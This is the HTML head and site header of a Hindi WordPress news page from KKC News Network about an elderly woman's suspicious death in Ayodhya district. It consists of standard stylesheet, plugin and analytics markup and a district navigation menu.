

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.khabrokichaupal.com/2019/07/17/district/ayodhya/8979/
body_size: 29437
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>अयोध्या : 80 वर्षीय वृद्धा की संदिग्ध परिस्थितियों में मौत &#8211; KKC News Network</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Feed" href="https://www.khabrokichaupal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Comments Feed" href="https://www.khabrokichaupal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; अयोध्या : 80 वर्षीय वृद्धा की संदिग्ध परिस्थितियों में मौत Comments Feed" href="https://www.khabrokichaupal.com/2019/07/17/district/ayodhya/8979/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F07%2F17%2Fdistrict%2Fayodhya%2F8979%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F07%2F17%2Fdistrict%2Fayodhya%2F8979%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.khabrokichaupal.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-modal-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.khabrokichaupal.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.khabrokichaupal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.khabrokichaupal.com/wp-json/wp/v2/posts/8979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.khabrokichaupal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pac6S6-2kP' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-157536171-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.khabrokichaupal.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.khabrokichaupal.com/xmlrpc.php"><meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="वृद्धा की मौत पर उसके पोते ने जताई हत्या की आशंका,मवई थाना क्षेत्र के महमदवापुर गांव का मामला,शव को पीएम भेज छानबीन में जुटी पुलिस। मवई(अयोध्या) ! मवई थाना क्षेत्र के महमदवापुर में सोमवार की शाम संदिग्ध परिस्थितियों में एक 80 वर्षीय वृद्धा की मौत हो गई।वृद्धा के पोते ने मवई थाने में एक प्रार्थना&hellip;" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="अयोध्या : 80 वर्षीय वृद्धा की संदिग्ध परिस्थितियों में मौत" />
<meta property="og:url" content="https://www.khabrokichaupal.com/2019/07/17/district/ayodhya/8979/" />
<meta property="og:description" content="वृद्धा की मौत पर उसके पोते ने जताई हत्या की आशंका,मवई थाना क्षेत्र के महमदवापुर गांव का मामला,शव को पीएम भेज छानबीन में जुटी पुलिस। मवई(अयोध्या) ! मवई थाना क्षेत्र के महमदवापुर में सोमवार की शाम सं…" />
<meta property="article:published_time" content="2019-07-17T02:22:03+00:00" />
<meta property="article:modified_time" content="2019-12-03T00:52:03+00:00" />
<meta property="og:site_name" content="KKC News Network" />
<meta property="og:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?fit=1032%2C581&#038;ssl=1" />
<meta property="og:image:width" content="1032" />
<meta property="og:image:height" content="581" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="अयोध्या : 80 वर्षीय वृद्धा की संदिग्ध परिस्थितियों में मौत" />
<meta name="twitter:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/07/IMG-20190717-WA0014.jpg?fit=1032%2C581&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=15.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8979 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default full-width-content elementor-default elementor-kit-25382">
    
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
            <div class="top-masthead">

            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                            <span class="topbar-date">
                                    January 31, 2026                                </span>

                            
                                                    </div>
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner "   >
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-27"><a href="https://www.khabrokichaupal.com/main-news/">प्रमुख ख़बरें</a></li>
<li class="page_item page-item-29 page_item_has_children"><a href="https://www.khabrokichaupal.com/district/">जिला</a>
<ul class='children'>
	<li class="page_item page-item-3423"><a href="https://www.khabrokichaupal.com/district/amethi/">अमेठी</a></li>
	<li class="page_item page-item-3419"><a href="https://www.khabrokichaupal.com/district/ambedkar-nagar/">अम्बेडकर नगर</a></li>
	<li class="page_item page-item-3435"><a href="https://www.khabrokichaupal.com/district/unnao/">उन्नाव</a></li>
	<li class="page_item page-item-3433"><a href="https://www.khabrokichaupal.com/district/kanpur/">कानपुर</a></li>
	<li class="page_item page-item-3427"><a href="https://www.khabrokichaupal.com/district/gonda/">गोंडा</a></li>
	<li class="page_item page-item-3425"><a href="https://www.khabrokichaupal.com/district/gorakhpur/">गोरखपुर</a></li>
	<li class="page_item page-item-3429"><a href="https://www.khabrokichaupal.com/district/pratapgarh/">प्रतापगढ़</a></li>
	<li class="page_item page-item-3431"><a href="https://www.khabrokichaupal.com/district/prayagraj/">प्रयागराज</a></li>
	<li class="page_item page-item-3439"><a href="https://www.khabrokichaupal.com/district/varanasi/">वाराणसी</a></li>
